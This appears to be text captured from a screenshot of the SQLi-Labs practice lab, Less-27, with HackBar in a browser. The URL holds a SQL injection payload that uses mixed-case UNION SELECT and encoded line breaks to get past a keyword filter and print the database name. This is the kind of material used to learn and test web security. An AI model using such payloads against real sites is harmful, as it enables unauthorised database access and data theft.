 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
DevTools - d16.s.iproute.cn/Less-27/?id=Null%27unIOn%0dseLEct(1),(database()),(3)%0d||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-27/?id=Null'unIOn%0dseLEct(1),(database()),(3)%0d||'1